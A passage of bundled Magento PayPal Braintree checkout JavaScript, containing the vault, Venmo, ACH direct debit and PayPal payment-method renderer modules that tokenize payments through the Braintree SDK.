$.getJSON(self.nonceUrl, {\n                'public_hash': self.publicHash,\n                'cvv': self.vaultedCVV()\n            }).done(function (response) {\n                fullScreenLoader.stopLoader();\n                self.hostedFields(function (formComponent) {\n                    formComponent.setPaymentMethodNonce(response.paymentMethodNonce);\n                    formComponent.setCreditCardBin(response.details.bin);\n                    formComponent.additionalData['public_hash'] = self.publicHash;\n                    formComponent.code = self.code;\n                    if (self.vaultedCVV()) {\n                        formComponent.additionalData['cvv'] = self.vaultedCVV();\n                    }\n\n                    self.validatorManager.validate(formComponent, function () {\n                        fullScreenLoader.stopLoader();\n                        return formComponent.placeOrder('parent');\n                    }, function() {\n                        // No teardown actions required.\n                        fullScreenLoader.stopLoader();\n                        formComponent.setPaymentMethodNonce(null);\n                        formComponent.setCreditCardBin(null);\n                    });\n\n                });\n            }).fail(function (response) {\n                let error = JSON.parse(response.responseText);\n\n                fullScreenLoader.stopLoader();\n                globalMessageList.addErrorMessage({\n                    message: error.message\n                });\n            });\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/paypal-vault.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'jquery',\n    'underscore',\n    'Magento_Vault/js/view/payment/method-renderer/vault',\n    'Magento_Ui/js/model/messageList',\n    'Magento_Checkout/js/model/full-screen-loader'\n], function ($, _, VaultComponent, globalMessageList, fullScreenLoader) {\n    'use strict';\n\n    return VaultComponent.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/paypal/vault',\n            additionalData: {}\n        },\n\n        /**\n         * Get PayPal payer email\n         * @returns {String}\n         */\n        getPayerEmail: function () {\n            return this.details.payerEmail;\n        },\n\n        /**\n         * Get type of payment\n         * @returns {String}\n         */\n        getPaymentIcon: function () {\n            return window.checkoutConfig.payment['braintree_paypal'].paymentIcon;\n        },\n\n        /**\n         * Place order\n         */\n        beforePlaceOrder: function () {\n            this.getPaymentMethodNonce();\n        },\n\n        /**\n         * Send request to get payment method nonce\n         */\n        getPaymentMethodNonce: function () {\n            var self = this;\n\n            fullScreenLoader.startLoader();\n            $.getJSON(self.nonceUrl, {\n                'public_hash': self.publicHash\n            })\n                .done(function (response) {\n                    fullScreenLoader.stopLoader();\n                    self.additionalData['payment_method_nonce'] = response.paymentMethodNonce;\n                    self.placeOrder();\n                })\n                .fail(function (response) {\n                    var error = JSON.parse(response.responseText);\n\n                    fullScreenLoader.stopLoader();\n                    globalMessageList.addErrorMessage({\n                        message: error.message\n                    });\n                });\n        },\n\n        /**\n         * Get payment method data\n         * @returns {Object}\n         */\n        getData: function () {\n            var data = {\n                'method': this.code,\n                'additional_data': {\n                    'public_hash': this.publicHash\n                }\n            };\n\n            data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n            return data;\n        }\n    });\n});\n","PayPal_Braintree/js/view/payment/method-renderer/venmo.js":"define(\n    [\n        'Magento_Checkout/js/view/payment/default',\n        'braintree',\n        'braintreeDataCollector',\n        'braintreeVenmo',\n        'PayPal_Braintree/js/form-builder',\n        'Magento_Ui/js/model/messageList',\n        'Magento_Checkout/js/model/full-screen-loader',\n        'Magento_Checkout/js/model/payment/additional-validators',\n        'mage/translate'\n    ],\n    function (\n        Component,\n        braintree,\n        dataCollector,\n        venmo,\n        formBuilder,\n        messageList,\n        fullScreenLoader,\n        additionalValidators,\n        $t\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                deviceData: null,\n                paymentMethodNonce: null,\n                template: 'PayPal_Braintree/payment/venmo',\n                venmoInstance: null\n            },\n\n            clickVenmoBtn: function () {\n                let self = this;\n\n                if (!additionalValidators.validate()) {\n                    return false;\n                }\n\n                if (!this.venmoInstance) {\n                    this.setErrorMsg($t('Venmo not initialized, please try reloading.'));\n                    return;\n                }\n\n                this.venmoInstance.tokenize(function (tokenizeErr, payload) {\n                    if (tokenizeErr) {\n                        if (tokenizeErr.code === 'VENMO_CANCELED') {\n                            self.setErrorMsg($t('Venmo app is not available or the payment flow was cancelled.'));\n                        } else if (tokenizeErr.code === 'VENMO_APP_CANCELED') {\n                            self.setErrorMsg($t('Venmo payment flow cancelled.'));\n                        } else {\n                            self.setErrorMsg(tokenizeErr.message);\n                        }\n                    } else {\n                        self.handleVenmoSuccess(payload);\n                    }\n                });\n            },\n\n            collectDeviceData: function (clientInstance, callback) {\n                let self = this;\n                dataCollector.create({\n                    client: clientInstance,\n                    paypal: true\n                }, function (dataCollectorErr, dataCollectorInstance) {\n                    if (dataCollectorErr) {\n                        return;\n                    }\n                    self.deviceData = dataCollectorInstance.deviceData;\n                    callback();\n                });\n            },\n\n            getClientToken: function () {\n                return window.checkoutConfig.payment[this.getCode()].clientToken;\n            },\n\n            getCode: function() {\n                return 'braintree_venmo';\n            },\n\n            getData: function () {\n                let data = {\n                    'method': this.getCode(),\n                    'additional_data': {\n                        'payment_method_nonce': this.paymentMethodNonce,\n                        'device_data': this.deviceData\n                    }\n                };\n\n                data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n                return data;\n            },\n\n            getPaymentMarkSrc: function () {\n                return window.checkoutConfig.payment[this.getCode()].paymentMarkSrc;\n            },\n\n            getTitle: function() {\n                return 'Venmo';\n            },\n\n            handleVenmoSuccess: function (payload) {\n                this.setPaymentMethodNonce(payload.nonce);\n                this.placeOrder();\n            },\n\n            initialize: function () {\n                this._super();\n\n                let self = this;\n\n                braintree.create({\n                    authorization: self.getClientToken()\n                }, function (clientError, clientInstance) {\n                    if (clientError) {\n                        this.setErrorMsg($t('Unable to initialize Braintree Client.'));\n                        return;\n                    }\n\n                    // Collect device data\n                    self.collectDeviceData(clientInstance, function () {\n                        // callback from collectDeviceData\n                        venmo.create({\n                            client: clientInstance,\n                            allowDesktop: true,\n                            allowDesktopWebLogin: true,\n                            mobileWebFallBack: true,\n                            paymentMethodUsage: 'single_use',\n                            allowNewBrowserTab: false\n                        }, function (venmoErr, venmoInstance) {\n                            if (venmoErr) {\n                                self.setErrorMsg($t('Error initializing Venmo: %1').replace('%1', venmoErr));\n                                return;\n                            }\n\n                            if (!venmoInstance.isBrowserSupported()) {\n                                console.log('Browser does not support Venmo');\n                                return;\n                            }\n\n                            self.setVenmoInstance(venmoInstance);\n                        });\n                    });\n                });\n\n                return this;\n            },\n\n            isAllowed: function () {\n                return window.checkoutConfig.payment[this.getCode()].isAllowed;\n            },\n\n            setErrorMsg: function (message) {\n                messageList.addErrorMessage({\n                    message: message\n                });\n            },\n\n            setPaymentMethodNonce: function (nonce) {\n                this.paymentMethodNonce = nonce;\n            },\n\n            setVenmoInstance: function (instance) {\n                this.venmoInstance = instance;\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/view/payment/method-renderer/ach.js":"define(\n    [\n        'Magento_Checkout/js/view/payment/default',\n        'ko',\n        'jquery',\n        'braintree',\n        'braintreeDataCollector',\n        'braintreeAch',\n        'PayPal_Braintree/js/form-builder',\n        'Magento_Ui/js/model/messageList',\n        'Magento_Checkout/js/action/select-billing-address',\n        'Magento_Checkout/js/model/full-screen-loader',\n        'Magento_Checkout/js/model/quote',\n        'mage/translate'\n    ],\n    function (\n        Component,\n        ko,\n        $,\n        braintree,\n        dataCollector,\n        ach,\n        formBuilder,\n        messageList,\n        selectBillingAddress,\n        fullScreenLoader,\n        quote,\n        $t\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                deviceData: null,\n                paymentMethodNonce: null,\n                template: 'PayPal_Braintree/payment/ach',\n                achInstance: null,\n                routingNumber: ko.observable(\"\"),\n                accountNumber: ko.observable(\"\"),\n                accountType: ko.observable(\"checking\"),\n                ownershipType: ko.observable(\"personal\"),\n                firstName: ko.observable(\"\"),\n                lastName: ko.observable(\"\"),\n                businessName: ko.observable(\"\"),\n                hasAuthorization: ko.observable(false),\n                business: ko.observable(false), // for ownership type\n                personal: ko.observable(true) // for ownership type\n            },\n\n            clickAchBtn: function () {\n                if (!this.validateForm('#' + this.getCode() + '-form')) {\n                    return;\n                }\n\n                fullScreenLoader.startLoader();\n\n                var self = this;\n\n                var billingAddress = quote.billingAddress();\n\n                let regionCode;\n\n                let bankDetails = {\n                    routingNumber: self.routingNumber(),\n                    accountNumber: self.accountNumber(),\n                    accountType: self.accountType(),\n                    ownershipType: self.ownershipType(),\n                    billingAddress: {\n                        streetAddress: billingAddress.street[0],\n                        extendedAddress: billingAddress.street[1],\n                        locality: billingAddress.city,\n                        region: billingAddress.regionCode,\n                        postalCode: billingAddress.postcode,\n                    }\n                };\n\n                if (bankDetails.ownershipType === 'personal') {\n                    bankDetails.firstName = self.firstName();\n                    bankDetails.lastName = self.lastName();\n                } else {\n                    bankDetails.businessName = self.businessName();\n                }\n\n                var mandateText = document.getElementById('braintree-ach-mandate').textContent;\n\n                // if no region code is available, lets find one!\n                if (typeof billingAddress.regionCode === 'undefined') {\n                    $.get('/rest/V1/directory/countries/' + billingAddress.countryId).done(function (data) {\n                        if (typeof data.available_regions !== 'undefined') {\n                            for (var i = 0; i < data.available_regions.length; ++i) {\n                                if (data.available_regions[i].id === billingAddress.regionId) {\n                                    regionCode = data.available_regions[i].code;\n                                    bankDetails.billingAddress.region = regionCode;\n                                    self.tokenizeAch(bankDetails, mandateText);\n                                }\n                            }\n                        } else {\n                            fullScreenLoader.stopLoader();\n                            self.tokenizeAch(bankDetails, mandateText);\n                        }\n                    }).fail(function() {\n                        fullScreenLoader.stopLoader();\n                    });\n                } else {\n                    self.tokenizeAch(bankDetails, mandateText);\n                }\n            },\n\n            tokenizeAch: function (bankDetails, mandateText) {\n                var self = this;\n                this.achInstance.tokenize({\n                    bankDetails: bankDetails,\n                    mandateText: mandateText\n                }, function (tokenizeErr, tokenizedPayload) {\n                    if (tokenizeErr) {\n                        self.setErrorMsg($t('There was an error with the provided bank details. Please check and try again.'));\n                        self.hasAuthorization(false);\n                    } else {\n                        fullScreenLoader.stopLoader();\n                        self.handleAchSuccess(tokenizedPayload);\n                    }\n                });\n            },\n\n            getClientToken: function () {\n                return window.checkoutConfig.payment[this.getCode()].clientToken;\n            },\n\n            getCode: function () {\n                return 'braintree_ach_direct_debit';\n            },\n\n            getStoreName: function () {\n                return window.checkoutConfig.payment[this.getCode()].storeName;\n            },\n\n            getData: function () {\n                let data = {\n                    'method': this.getCode(),\n                    'additional_data': {\n                        'payment_method_nonce': this.paymentMethodNonce,\n                    }\n                };\n\n                data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n                return data;\n            },\n\n            getTitle: function() {\n                return 'ACH Direct Debit';\n            },\n\n            handleAchSuccess: function (payload) {\n                this.setPaymentMethodNonce(payload.nonce);\n                this.placeOrder();\n            },\n\n            initialize: function () {\n                this._super();\n\n                var self = this;\n\n                braintree.create({\n                    authorization: self.getClientToken()\n                }, function (clientError, clientInstance) {\n                    if (clientError) {\n                        this.setErrorMsg($t('Unable to initialize Braintree Client.'));\n                        return;\n                    }\n\n                    ach.create({\n                        client: clientInstance\n                    }, function (achErr, achInstance) {\n                        if (achErr) {\n                            self.setErrorMsg($t('Error initializing ACH: %1').replace('%1', achErr));\n                            return;\n                        }\n\n                        self.setAchInstance(achInstance);\n                    });\n                });\n\n                return this;\n            },\n\n            isAllowed: function () {\n                return window.checkoutConfig.payment[this.getCode()].isAllowed;\n            },\n\n            changeOwnershipType: function (data, event) {\n                var self = this;\n                if (event.currentTarget.value === 'business') {\n                    self.business(true);\n                    self.personal(false);\n                } else {\n                    self.business(false);\n                    self.personal(true);\n                }\n            },\n\n            isBusiness: function () {\n                return this.business;\n            },\n\n            isPersonal: function () {\n                return this.personal;\n            },\n\n            setErrorMsg: function (message) {\n                messageList.addErrorMessage({\n                    message: message\n                });\n            },\n\n            setPaymentMethodNonce: function (nonce) {\n                this.paymentMethodNonce = nonce;\n            },\n\n            setAchInstance: function (instance) {\n                this.achInstance = instance;\n            },\n\n            validateForm: function (form) {\n                return $(form).validation() && $(form).validation('isValid');\n            }\n        });\n    }\n);\n","PayPal_Braintree/js/view/payment/method-renderer/paypal.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'jquery',\n    'underscore',\n    'Magento_Checkout/js/view/payment/default',\n    'braintree',\n    'braintreeCheckoutPayPalAdapter',\n    'braintreePayPalCheckout',\n    'Magento_Checkout/js/model/quote',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Checkout/js/model/step-navigator',\n    'Magento_Vault/js/view/payment/vault-enabler',\n    'Magento_Checkout/js/action/create-billing-address',\n    'Magento_Checkout/js/action/select-billing-address',\n    'Magento_CheckoutAgreements/js/view/checkout-agreements',\n    'mage/translate'\n], function (\n    $,\n    _,\n    Component,\n    braintree,\n    Braintree,\n    paypalCheckout,\n    quote,\n    fullScreenLoader,\n    additionalValidators,\n    stepNavigator,\n    VaultEnabler,\n    createBillingAddress,\n    selectBillingAddress,\n    checkoutAgreements,\n    $t\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'PayPal_Braintree/payment/paypal',\n            code: 'braintree_paypal',\n            active: false,\n            paypalInstance: null,\n            paymentMethodNonce: null,\n            grandTotalAmount: null,\n            isReviewRequired: false,\n            customerEmail: null,\n\n            /**\n             * Additional payment data\n             *\n             * {Object}\n             */\n            additionalData: {},\n\n            /**\n             * {Array}\n             */\n            lineItemsArray: [\n                'name',\n                'kind',\n                'quantity',\n                'unitAmount',\n                'unitTaxAmount',\n                'productCode',\n                'description'\n            ],\n\n            /**\n             * PayPal client configuration\n             * {Object}\n             */\n            clientConfig: {\n                offerCredit: false,\n                offerCreditOnly: false,\n                dataCollector: {\n                    paypal: true\n                },\n\n                buttonPayPalId: 'braintree_paypal_placeholder',\n                buttonCreditId: 'braintree_paypal_credit_placeholder',\n                buttonPaylaterId: 'braintree_paypal_paylater_placeholder',\n\n                onDeviceDataReceived: function (deviceData) {\n                    this.additionalData['device_data'] = deviceData;\n                },\n\n                /**\n                 * Triggers when widget is loaded\n                 * @param {Object} context\n                 */\n                onReady: function (context) {\n                    this.setupPayPal();\n                },\n\n                /**\n                 * Triggers on payment nonce receive\n                 * @param {Object} response\n                 */\n                onPaymentMethodReceived: function (response) {\n                    this.beforePlaceOrder(response);\n                }\n            },\n            imports: {\n                onActiveChange: 'active'\n            }\n        },\n\n        /**\n         * Set list of observable attributes\n         * @returns {exports.initObservable}\n         */\n        initObservable: function () {\n            var self = this;\n\n            this._super()\n                .observe(['active', 'isReviewRequired', 'customerEmail']);\n\n            window.addEventListener('hashchange', function (e) {\n                var methodCode = quote.paymentMethod();\n\n                if (methodCode === 'braintree_paypal' || methodCode === 'braintree_paypal_vault') {\n                    if (e.newURL.indexOf('payment') > 0 && self.grandTotalAmount !== null) {\n                        self.reInitPayPal();\n                    }\n                }\n            });\n\n            quote.paymentMethod.subscribe(function (value) {\n                var methodCode = value;\n\n                if (methodCode === 'braintree_paypal' || methodCode === 'braintree_paypal_vault') {\n                    self.reInitPayPal();\n                }\n            });\n\n            this.vaultEnabler = new VaultEnabler();\n            this.vaultEnabler.setPaymentCode(this.getVaultCode());\n            this.vaultEnabler.isActivePaymentTokenEnabler.subscribe(function () {\n                self.onVaultPaymentTokenEnablerChange();\n            });\n\n            this.grandTotalAmount = quote.totals()['base_grand_total'];\n\n            quote.totals.subscribe(function () {\n                if (self.grandTotalAmount !== quote.totals()['base_grand_total']) {\n                    self.grandTotalAmount = quote.totals()['base_grand_total'];\n                    var methodCode = quote.paymentMethod();\n\n                    if (methodCode && (methodCode.method === 'braintree_paypal' || methodCode.method === 'braintree_paypal_vault')) {\n                        self.reInitPayPal();\n                    }\n                }\n            });\n\n            // for each component initialization need update property\n            this.isReviewRequired(false);\n            this.initClientConfig();\n\n            return this;\n        },\n\n        /**\n         * Get payment name\n         *\n         * @returns {String}\n         */\n        getCode: function () {\n            return this.code;\n        },\n\n        /**\n         * Get payment title\n         *\n         * @returns {String}\n         */\n        getTitle: function () {\n            return window.checkoutConfig.payment[this.getCode()].title;\n        },\n\n        /**\n         * Check if payment is active\n         *\n         * @returns {Boolean}\n         */\n        isActive: function () {\n            var active = this.getCode() === this.isChecked();\n\n            this.active(active);\n\n            return active;\n        },\n\n        /**\n         * Triggers when payment method change\n         * @param {Boolean} isActive\n         */\n        onActiveChange: function (isActive) {\n            if (!isActive) {\n                return;\n            }\n\n            // need always re-init Braintree with PayPal configuration\n            this.reInitPayPal();\n        },\n\n        /**\n         * Init config\n         */\n        initClientConfig: function () {\n            this.clientConfig = _.extend(this.clientConfig, this.getPayPalConfig());\n\n            _.each(this.clientConfig, function (fn, name) {\n                if (typeof fn === 'function') {\n                    this.clientConfig[name] = fn.bind(this);\n                }\n            }, this);\n        },\n\n        /**\n         * Set payment nonce\n         * @param {String} paymentMethodNonce\n         */\n        setPaymentMethodNonce: function (paymentMethodNonce) {\n            this.paymentMethodNonce = paymentMethodNonce;\n        },\n\n        /**\n         * Update quote billing address\n         * @param {Object}customer\n         * @param {Object}address\n         */\n        setBillingAddress: function (customer, address) {\n            var billingAddress = {\n                street: [address.line1],\n                city: address.city,\n                postcode: address.postalCode,\n                countryId: address.countryCode,\n                email: customer.email,\n                firstname: customer.firstName,\n                lastname: customer.lastName,\n                telephone: typeof customer.phone !== 'undefined' ? customer.phone : '00000000000'\n            };\n\n            billingAddress['region_code'] = typeof address.state === 'string' ? address.state : '';\n            billingAddress = createBillingAddress(billingAddress);\n            quote.billingAddress(billingAddress);\n        },\n\n        /**\n         * Prepare data to place order\n         * @param {Object} data\n         */\n        beforePlaceOrder: function (data) {\n            this.setPaymentMethodNonce(data.nonce);\n            this.customerEmail(data.details.email);\n            if (quote.isVirtual()) {\n                this.isReviewRequired(true);\n            } else {\n                if (this.isRequiredBillingAddress() === '1' || quote.billingAddress() === null) {\n                    if (typeof data.details.billingAddress !== 'undefined') {\n                        this.setBillingAddress(data.details, data.details.billingAddress);\n                    } else {\n                        this.setBillingAddress(data.details, data.details.shippingAddress);\n                    }\n                } else {\n                    if (quote.shippingAddress() === quote.billingAddress()) {\n                        selectBillingAddress(quote.shippingAddress());\n                    } else {\n                        selectBillingAddress(quote.billingAddress());\n                    }\n                }\n            }\n            this.placeOrder();\n        },\n\n        /**\n         * Re-init PayPal Auth Flow\n         */\n        reInitPayPal: function () {\n            this.disableButton();\n            this.clientConfig.paypal.amount = parseFloat(this.grandTotalAmount).toFixed(2);\n\n            if (!quote.isVirtual()) {\n                this.clientConfig.paypal.enableShippingAddress = true;\n                this.clientConfig.paypal.shippingAddressEditable = false;\n                this.clientConfig.paypal.shippingAddressOverride = this.getShippingAddress();\n            }\n            // Send Line Items\n            this.clientConfig.paypal.lineItems = this.getLineItems();\n\n            Braintree.setConfig(this.clientConfig);\n\n            if (Braintree.getPayPalInstance()) {\n                Braintree.getPayPalInstance().teardown(function () {\n                    Braintree.setup();\n                }.bind(this));\n                Braintree.setPayPalInstance(null);\n            } else {\n                Braintree.setup();\n                this.enableButton();\n            }\n        },\n\n        /**\n         * Setup PayPal instance\n         */\n        setupPayPal: function () {\n            var self = this;\n\n            if (Braintree.config.paypalInstance) {\n                fullScreenLoader.stopLoader(true);\n                return;\n            }\n\n            paypalCheckout.create({\n                client: Braintree.clientInstance\n            }, function (createErr, paypalCheckoutInstance) {\n                if (createErr) {\n                    Braintree.showError($t(\"PayPal Checkout could not be initialized. Please contact the store owner.\"));\n                    console.error('paypalCheckout error', createErr);\n                    return;\n                }\n                let quoteObj = quote.totals();\n\n                var configSDK = {\n                    components: 'buttons,messages,funding-eligibility',\n                    \"enable-funding\": \"paylater\",\n                    currency: quoteObj['base_currency_code']\n                };\n                var merchantCountry = window.checkoutConfig.payment['braintree_paypal'].merchantCountry;\n                if (Braintree.getEnvironment() == 'sandbox' && merchantCountry != null) {\n                    configSDK[\"buyer-country\"] = merchantCountry;\n                }\n                paypalCheckoutInstance.loadPayPalSDK(configSDK, function () {\n                    this.loadPayPalButton(paypalCheckoutInstance, 'paypal');\n                    if (this.isCreditEnabled()) {\n                        this.loadPayPalButton(paypalCheckoutInstance, 'credit');\n                    }\n                    if (this.isPaylaterEnabled()) {\n                        this.loadPayPalButton(paypalCheckoutInstance, 'paylater');\n                    }\n\n                }.bind(this));\n            }.bind(this));\n        },\n\n        loadPayPalButton: function (paypalCheckoutInstance, funding) {\n            var paypalPayment = Braintree.config.paypal,\n                onPaymentMethodReceived = Braintree.config.onPaymentMethodReceived;\n            var style = {\n                color: Braintree.getColor(funding),\n                shape: Braintree.getShape(funding),\n                size: Braintree.getSize(funding),\n                label: Braintree.getLabel(funding)\n            };\n\n            if (Braintree.getBranding()) {\n                style.branding = Braintree.getBranding();\n            }\n            if (Braintree.getFundingIcons()) {\n                style.fundingicons = Braintree.getFundingIcons();\n            }\n\n            if (funding === 'credit') {\n                Braintree.config.buttonId = this.clientConfig.buttonCreditId;\n            } else if (funding === 'paylater') {\n                Braintree.config.buttonId = this.clientConfig.buttonPaylaterId;\n            } else {\n                Braintree.config.buttonId = this.clientConfig.buttonPayPalId;\n            }\n            // Render\n            Braintree.config.paypalInstance = paypalCheckoutInstance;\n            var events = Braintree.events;\n            $('#' + Braintree.config.buttonId).html('');\n\n            var button = paypal.Buttons({\n                fundingSource: funding,\n                env: Braintree.getEnvironment(),\n                style: style,\n                commit: true,\n                locale: Braintree.config.paypal.locale,\n\n                onInit: function (data, actions) {\n                    var agreements = checkoutAgreements().agreements,\n                        shouldDisableActions = false;\n\n                    actions.disable();\n\n                    _.each(agreements, function (item, index) {\n                        if (checkoutAgreements().isAgreementRequired(item)) {\n                            var paymentMethodCode = quote.paymentMethod().method,\n                                inputId = '#agreement_' + paymentMethodCode + '_' + item.agreementId,\n                                inputEl = document.querySelector(inputId);\n\n\n                            if (!inputEl.checked) {\n                                shouldDisableActions = true;\n                            }\n\n                            inputEl.addEventListener('change', function (event) {\n                                if (additionalValidators.validate()) {\n                                    actions.enable();\n                                } else {\n                                    actions.disable();\n                                }\n                            });\n                        }\n                    });\n\n                    if (!shouldDisableActions) {\n                        actions.enable();\n                    }\n                },\n\n                createOrder: function () {\n                    return paypalCheckoutInstance.createPayment(paypalPayment).catch(function (err) {\n                        throw err.details.originalError.details.originalError.paymentResource;\n                    });\n                },\n\n                onCancel: function (data) {\n                    console.log('checkout.js payment cancelled', JSON.stringify(data, 0, 2));\n\n                    if (typeof events.onCancel === 'function') {\n                        events.onCancel();\n                    }\n                },\n\n                onError: function (err) {\n                    if (err.errorName === 'VALIDATION_ERROR' && err.errorMessage.indexOf('Value is invalid') !== -1) {\n                        Braintree.showError($t('Address failed validation. Please check and confirm your City, State, and Postal Code'));\n                    } else {\n                        Braintree.showError($t(\"PayPal Checkout could not be initialized. Please contact the store owner.\"));\n                    }\n                    Braintree.config.paypalInstance = null;\n                    console.error('Paypal checkout.js error', err);\n\n                    if (typeof events.onError === 'function') {\n                        events.onError(err);\n                    }\n                }.bind(this),\n\n                onClick: function (data) {\n                    if (!quote.isVirtual()) {\n                        this.clientConfig.paypal.enableShippingAddress = true;\n                        this.clientConfig.paypal.shippingAddressEditable = false;\n                        this.clientConfig.paypal.shippingAddressOverride = this.getShippingAddress();\n                    }\n\n                    // To check term & conditions input checked - validate additional validators.\n                    if (!additionalValidators.validate()) {\n                        return false;\n                    }\n\n                    if (typeof events.onClick === 'function') {\n                        events.onClick(data);\n                    }\n                }.bind(this),\n\n                onApprove: function (data, actions) {\n                    return paypalCheckoutInstance.tokenizePayment(data)\n                        .then(function (payload) {\n                            onPaymentMethodReceived(payload);\n                        });\n                }\n\n            });\n            if (button.isEligible() && $('#' + Braintree.config.buttonId).length) {\n                button.render('#' + Braintree.config.buttonId).then(function () {\n                    Braintree.enableButton();\n                    if (typeof Braintree.config.onPaymentMethodError === 'function') {\n                        Braintree.config.onPaymentMethodError();\n                    }\n                }.bind(this)).then(function (data) {\n                    if (typeof events.onRender === 'function') {\n                        events.onRender(data);\n                    }\n                });\n            }\n        },\n\n        /**\n         * Get locale\n         * @returns {String}\n         */\n        getLocale: function () {\n            return window.checkoutConfig.payment[this.getCode()].locale;\n        },\n\n        /**\n         * Is Billing Address required from PayPal side\n         * @returns {exports.isRequiredBillingAddress|(function())|boolean}\n         */\n        isRequiredBillingAddress: function () {\n            return window.checkoutConfig.payment[this.getCode()].isRequiredBillingAddress;\n        },\n\n        /**\n         * Get configuration for PayPal\n         * @returns {Object}\n         */\n        getPayPalConfig: function () {\n            var totals = quote.totals(),\n                config = {},\n                isActiveVaultEnabler = this.isActiveVault();\n\n            config.paypal = {\n                flow: 'checkout',\n                amount: parseFloat(this.grandTotalAmount).toFixed(2),\n                currency: totals['base_currency_code'],\n                locale: this.getLocale(),\n\n                /**\n                 * Triggers on any Braintree error\n                 */\n                onError: function () {\n                    this.paymentMethodNonce = null;\n                },\n\n                /**\n                 * Triggers if browser doesn't support PayPal Checkout\n                 */\n                onUnsupported: function () {\n                    this.paymentMethodNonce = null;\n                }\n            };\n\n            if (isActiveVaultEnabler) {\n                config.paypal.requestBillingAgreement = true;\n            }\n\n            if (!quote.isVirtual()) {\n                config.paypal.enableShippingAddress = true;\n                config.paypal.shippingAddressEditable = false;\n                config.paypal.shippingAddressOverride = this.getShippingAddress();\n            }\n\n            if (this.getMerchantName()) {\n                config.paypal.displayName = this.getMerchantName();\n            }\n\n            return config;\n        },\n\n        /**\n         * Get shipping address\n         * @returns {Object}\n         */\n        getShippingAddress: function () {\n            var address = quote.shippingAddress();\n\n            return {\n                recipientName: address.firstname + ' ' + address.lastname,\n                line1: address.street[0],\n                line2: typeof address.street[2] === 'undefined' ? address.street[1] : address.street[1] + ' ' + address.street[2],\n                city: address.city,\n                countryCode: address.countryId,\n                postalCode: address.postcode,\n                state: address.regionCode\n            };\n        },\n\n        /**\n         * Get merchant name\n         * @returns {String}\n         */\n        getMerchantName: function () {\n            return window.checkoutConfig.payment[this.getCode()].merchantName;\n        },\n\n        /**\n         * Get data\n         * @returns {Object}\n         */\n        getData: function () {\n            var data = {\n                'method': this.getCode(),\n                'additional_data': {\n                    'payment_method_nonce': this.paymentMethodNonce\n                }\n            };\n\n            data['additional_data'] = _.extend(data['additional_data'], this.additionalData);\n\n            this.vaultEnabler.visitAdditionalData(data);\n\n            return data;\n        },\n\n        /**\n         * Returns payment acceptance mark image path\n         * @returns {String}\n         */\n        getPaymentAcceptanceMarkSrc: function () {\n            return window.checkoutConfig.payment[this.getCode()].paymentAcceptanceMarkSrc;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getVaultCode: function () {\n            return window.checkoutConfig.payment[this.getCode()].vaultCode;\n        },\n\n        /**\n         * Check if need to skip order review\n         * @returns {Boolean}\n         */\n        isSkipOrderReview: function () {\n            return window.checkoutConfig.payment[this.getCode()].skipOrderReview;\n        },\n\n        /**\n         * Checks if vault is active\n         * @returns {Boolean}\n         */\n        isActiveVault: function () {\n            return this.vaultEnabler.isVaultEnabled() && this.vaultEnabler.isActivePaymentTokenEnabler();\n        },\n\n        /**\n         * Re-init PayPal Auth flow to use Vault\n         */\n        onVaultPaymentTokenEnablerChange: function () {\n            this.clientConfig.paypal.singleUse = !this.isActiveVault();\n            this.reInitPayPal();\n        },\n\n        /**\n         * Disable submit button\n         */\n        disableButton: function () {\n            // stop any previous shown loaders\n            fullScreenLoader.stopLoader(true);\n            fullScreenLoader.startLoader();\n            $('[data-button=\"place\"]').attr('disabled', 'disabled');\n        },\n\n        /**\n         * Enable submit button\n         */\n        enableButton: function () {\n            $('[data-button=\"place\"]').removeAttr('disabled');\n            fullScreenLoader.stopLoader(true);\n        },\n\n        /**\n         * Triggers when customer click \"Continue to PayPal\" button\n         */\n        payWithPayPal: function () {\n            if (additionalValidators.validate()) {\n                Braintree.checkout.paypal.initAuthFlow();\n            }\n        },\n\n        /**\n         * Get button id\n         * @returns {String}\n         */\n        getPayPalButtonId: function () {\n            return this.clientConfig.buttonPayPalId;\n        },\n\n        /**\n         * Get button id\n         * @returns {String}\n         */\n        getCreditButtonId: function () {\n            return this.clientConfig.buttonCreditId;\n        },\n\n        /**\n         * Get button id\n         * @returns {String}\n         */\n        getPaylaterButtonId: function () {\n            return this.clientConfig.buttonPaylaterId;\n        },\n\n        isPaylaterEnabled: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['isActive'];\n        },\n\n        isPaylaterMessageEnabled: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['isMessageActive'];\n        },\n\n        getGrandTotalAmount: function () {\n            return parseFloat(this.grandTotalAmount).toFixed(2);\n        },\n\n        isCreditEnabled: function () {\n            return window.checkoutConfig.payment['braintree_paypal_credit']['isActive'];\n        },\n\n        /**\n         * Get Message Layout\n         * @returns {*}\n         */\n        getMessagingLayout: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['message']['layout'];\n        },\n\n        /**\n         * Get Message Logo\n         * @returns {*}\n         */\n        getMessagingLogo: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['message']['logo'];\n        },\n\n        /**\n         * Get Message Logo position\n         * @returns {*}\n         */\n        getMessagingLogoPosition: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['message']['logo_position'];\n        },\n\n        /**\n         * Get Message Text Color\n         * @returns {*}\n         */\n        getMessagingTextColor: function () {\n            return window.checkoutConfig.payment['braintree_paypal_paylater']['message']['text_color'];\n        },\n\n        /**\n         * Get line items\n         * @returns {Array}\n         */\n        getLineItems: function () {\n            let self = this;\n            let lineItems = [], storeCredit = 0, giftCardAccount = 0;\n            let giftWrappingItems = 0, giftWrappingOrder 